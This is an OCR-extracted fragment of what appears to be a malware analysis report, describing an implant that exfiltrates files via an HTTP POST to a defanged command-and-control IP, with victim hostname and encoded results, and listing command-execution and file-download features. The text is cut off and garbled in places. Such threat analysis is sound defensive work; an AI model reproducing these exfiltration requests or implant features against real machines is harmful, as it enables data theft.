
implant is basically exfiltrating files from the target
machine. The request body looks something like this:
POST /result HTTP/1.1Host:
185[.]225[.]17[.]104Content-Type: application/x-www-
form-urlencoded id=8b9c0f52-e7d1-4d0f-b4de-
fc62b4c4fa6f&hostname=VICTIM-
PC&domain=CORP&result=Q29tbWFuZCByZXN1bHQgdG
Therefore, the features are as follows.
Feature
Trigger
Behavior
Keyword
Command
cmd:
Executes a shell command rec
Execution
from the C2 server and captur
output
File
download:
Downloads a file from a remot
Download
location and saves it to